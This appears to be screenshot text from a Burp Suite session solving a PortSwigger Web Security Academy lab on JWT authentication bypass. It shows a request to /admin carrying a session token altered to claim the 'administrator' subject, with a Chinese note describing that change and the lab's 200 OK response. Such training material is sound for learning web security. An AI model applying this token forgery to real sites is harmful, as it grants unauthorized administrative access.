 Send
Cancel
Target: https://0a05002f038fb5f8a815d9d200f30029.web-security-academy.net
HTTP/2
回到 Raw 页面
Request
Pretty
Raw
Hex
JSON Web Token
\n
1 GET /admin HTTP/2
2 Host: 0a05002f038fb5f8a815d9d200f30029.web-security-academy.net
3 Cookie: session=
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0
cmF0b3IiLCJleHAiOjE2ODM0NzAxNTR9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a05002f038fb5f8a815d9d200f30029.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3103
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jwk header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jwk header injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-jwk-heade
r-injection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
将用户改为管理员用户，进行访问
Inspector
Selection
80
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsI
nN1YiI6ImFkbWluaXN0cmF0b3IiLC
JleHAiOjE2ODM0NzAxNTR9
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIsI
nN1YiI6ImFkbWluaXN0cmF0b3IiLC
JleHAiOjE2ODM0NzAxNTR9
Decoded from: Base64
{"iss":"portswigger","sub":"a
dministrator","exp":168347015
4}
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 4
Snipaste 1.16.2